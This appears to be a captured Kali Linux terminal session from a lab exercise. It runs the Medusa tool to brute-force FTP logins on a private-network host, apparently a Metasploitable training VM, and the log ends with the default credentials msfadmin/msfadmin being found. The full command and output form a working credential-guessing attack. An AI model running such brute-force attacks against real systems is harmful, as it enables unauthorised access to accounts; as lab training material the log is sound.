 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-20 20:41:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 0 complete) Password: root (1 of 5 complete)
2026-11-20 20:41:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 0 complete) Password: 123456 (2 of 5 complete)
2026-11-20 20:41:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 0 complete) Password: msfadmin (3 of 5 complete)
2026-11-20 20:42:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 0 complete) Password: querty (4 of 5 complete)
2026-11-20 20:42:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 0 complete) Password: password (5 of 5 complete)
2026-11-20 20:42:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (2 of 4, 1 complete) Password: root (1 of 5 complete)
2026-11-20 20:42:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (2 of 4, 1 complete) Password: 123456 (2 of 5 complete)
2026-11-20 20:42:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (2 of 4, 1 complete) Password: msfadmin (3 of 5 complete)
2026-11-20 20:42:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (2 of 4, 1 complete) Password: querty (4 of 5 complete)
2026-11-20 20:42:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (2 of 4, 1 complete) Password: password (5 of 5 complete)
2026-11-20 20:42:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (3 of 4, 2 complete) Password: root (1 of 5 complete)
2026-11-20 20:42:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (3 of 4, 2 complete) Password: 123456 (2 of 5 complete)
2026-11-20 20:42:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (3 of 5 complete
)
2026-11-20 20:42:26 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin
Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
KALI